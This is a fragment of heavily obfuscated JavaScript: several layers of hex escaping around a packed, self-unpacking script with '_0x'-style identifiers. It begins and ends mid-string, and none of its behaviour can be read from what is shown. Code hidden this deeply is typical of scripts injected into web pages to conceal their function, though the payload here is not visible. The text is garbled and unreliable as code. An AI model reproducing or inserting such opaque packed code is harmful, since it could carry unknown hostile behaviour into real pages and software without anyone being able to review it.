a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\